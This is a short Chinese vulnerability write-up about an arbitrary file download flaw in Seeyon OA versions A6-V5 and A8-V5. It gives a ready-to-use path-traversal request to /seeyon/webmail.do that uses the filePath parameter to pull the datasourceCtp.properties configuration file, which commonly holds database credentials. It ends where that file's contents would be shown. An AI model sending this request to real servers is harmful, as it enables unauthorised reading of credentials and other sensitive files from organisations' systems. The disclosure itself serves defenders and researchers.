# **[致远OA 任意文件下载漏洞（webmail.do文件）](https://www.cnblogs.com/rab3it/p/14309574.html)**

## **介绍**

致远OA是北京致远互联软件股份有限公司研发一款办公系统。

## **漏洞详情及危害**

致远OA webmail.do文件读取漏洞，  
由于 /seeyon/webmail.do 页面 filePath 参数过滤不严，导致可以读取系统敏感文件。

通过修改filePath参数来下载服务器文件  
/seeyon/webmail.do?method=doDownloadAtt&filename=conf&filePath=../conf/datasourceCtp.properties

## **影响范围**

A6-V5、A8-V5

## **漏洞利用**

访问

http://xx.xx.xxx.xx/seeyon/webmail.do?method=doDownloadAtt&filename=conf&filePath=../conf/datasourceCtp.properties



datasourceCtp.properties文件内容为：

